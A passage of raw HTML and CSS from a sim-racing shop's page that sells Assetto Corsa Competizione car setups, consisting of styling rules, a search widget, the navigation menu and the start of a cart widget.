position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
	width: 100%;
	height: 100%;
}
#discord-widget.fixed .discordWidget-wraper{
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
}
#discord-widget.fixed #discordWidget{
		width: 600px;
}
.discord-icon-menu{
	display: flex;
	align-items: center;
}
@media all and (max-width: 620px){
#discord-widget.fixed #discordWidget{
		width: 400px;
}
}
#discord-widget #closePopup{
	display:none;
  text-align:right;
}
#discord-widget #closePopup svg{
		fill: white;
}
#discord-widget.fixed #closePopup{
	display:block;
}

/* Cookie Policy Widget  */
.cky-btn-revisit-wrapper {
	display: none!important;
}

/* Search Widget */
	.site-header-above-section-center aside{
min-width: 600px!important;
	}
.site-header.sticky .ast-above-header-wrap  {
	height: 0;
}
.ast-above-header-wrap  {
	transition: height .5s ease;
}
/* Download Files */
.woocommerce-MyAccount-content .pagination .page-numbers{
		display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    color: #ffffff;
    text-decoration: none;
    background-color: #a527d0;
    border: 1px solid #ccc;
    border-radius: 3px;
			}
.woocommerce-MyAccount-content .pagination 
.page-numbers.current{
	background-color: white!important;
   color: #a527d0;
   border: 1px solid #a527d0;
			}
table.table.table-bordered.download-files-table {
    margin-top: 15px;
}
.custom-download-limit{
    margin-bottom: 15px;
}		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2026119 single-format-standard wp-custom-logo theme-astra woocommerce-no-js unselectable woolentor_current_theme_astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header woolentor-empty-cart elementor-page-221 ast-normal-title-enabled elementor-default elementor-kit-49">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVBSWJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="elementor-library-3" class="widget widget_elementor-library"><style id="elementor-post-2042834">.elementor-2042834 .elementor-element.elementor-element-9b19e03 > .elementor-container{max-width:608px;}.elementor-2042834 .elementor-element.elementor-element-9b19e03{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-2042834 .elementor-element.elementor-element-457f7bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__submit{color:var( --e-global-color-981e8c2 );background-color:var( --e-global-color-8b8f4e6 );padding:12px 12px 12px 12px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-area{box-shadow:0px 0px 5px 0px rgba(122.39999999999999, 122.39999999999999, 122.39999999999999, 0.5);border-style:none;border-radius:10px 10px 10px 10px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-title{color:var( --e-global-color-8b8f4e6 );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#D0D0D0;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-thumbnail{width:60px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{font-size:14px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-count{font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__full-results{font-size:16px;text-transform:uppercase;color:var( --e-global-color-981e8c2 );}/* Start custom CSS for jet-ajax-search, class: .elementor-element-415bc34 */.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{
    text-align: start;
}
.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-footer{
    background-color: #3c3c3c;
    border-radius: 0 0 9px 9px;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2042834" class="elementor elementor-2042834" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b19e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b19e03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-457f7bb" data-id="457f7bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415bc34 elementor-widget elementor-widget-jet-ajax-search" data-id="415bc34" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;yes&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://solox.gg/" role="search" target="_blank">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-415bc34" class="screen-reader-text">Search ...</label>
						<input id="search-input-415bc34" class="jet-ajax-search__field" type="search" placeholder="Find Setups Or Resources ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;]}" name="jet_ajax_search_settings" />
										<input type="hidden" value="post,product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Results</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">See all results</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-2022174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-2042007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li id="menu-item-2022175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li id="menu-item-2022176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li id="menu-item-2022177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li id="menu-item-2047150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li id="menu-item-2025798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li id="menu-item-2026842" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li id="menu-item-2026226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li id="menu-item-2026215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li id="menu-item-2026216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li id="menu-item-2026222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li id="menu-item-2024099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li id="menu-item-2029534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li id="menu-item-2022205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
												</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://solox.gg/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						><span class="ast-icon icon-basket"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-basket-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
